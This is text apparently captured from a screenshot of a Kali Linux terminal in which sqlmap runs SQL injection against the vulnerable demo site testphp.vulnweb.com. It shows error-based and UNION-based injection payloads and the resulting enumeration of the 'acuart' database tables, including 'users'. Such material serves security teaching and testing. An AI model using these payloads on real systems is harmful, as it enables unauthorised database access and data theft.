 root@kali: ~
File Edit View Search Terminal Help
85=8585,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71787a6a71,0x635a6266727961786c7a765362787
1467745777a786269696e77756a5a6e454d4b4d534752597363,0x716a7a6271),NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL-- DQJC
---
[07:51:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[07:51:10] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[07:51:10] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vuln
web.com'
[*] shutting down at 07:51:10
root@kali:~#